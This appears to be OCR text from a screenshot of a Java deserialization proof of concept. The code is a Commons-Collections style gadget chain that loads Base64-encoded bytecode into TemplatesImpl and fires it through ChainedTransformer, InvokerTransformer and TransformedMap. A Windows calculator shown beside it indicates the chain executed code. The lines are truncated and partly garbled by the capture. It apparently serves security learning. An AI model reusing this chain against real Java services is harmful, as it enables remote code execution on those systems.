 23 }
24 public static void main(String[] args) throws Exception {
25 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIwoABwAUBwAVCAAWCgAXABgKABcAGQcAGgcAGwEACXRyYW5zZm9ybQEAcihMY
26 TemplatesImpl obj = new TemplatesImpl();
27 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
28 setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
29 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl()
30
31 Transformer[] invokerTransformer = new Transformer[]{
32 new ConstantTransformer(obj),
33 new InvokerTransformer( methodName: "newTransformer", paramType
34 };
35
36 Transformer transformerChain = new ChainedTransformer(invokerTransform
37
38 Map map = new HashMap();
39 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null,t
40
41 transformedMap.put("value", "value");
42 }
43 }
44
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×